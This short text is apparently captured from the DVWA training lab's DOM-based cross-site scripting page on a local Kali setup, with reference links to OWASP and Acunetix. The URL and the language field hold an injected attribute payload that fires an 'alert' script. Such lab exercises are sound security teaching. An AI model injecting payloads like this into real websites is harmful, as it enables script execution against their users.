 localhost/vulnerabilities/xss_d/?default=English#" onerror="a
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English#" onerror="alert('XSS')"/> Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/